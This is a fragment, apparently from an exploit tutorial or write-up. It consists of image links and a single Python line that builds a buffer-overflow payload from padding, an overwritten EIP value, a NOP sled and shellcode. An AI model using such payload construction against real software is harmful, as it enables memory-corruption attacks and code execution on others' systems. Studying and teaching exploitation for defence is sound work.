 inputBuffer = b"A" * size + eip + offset + nops + shellcode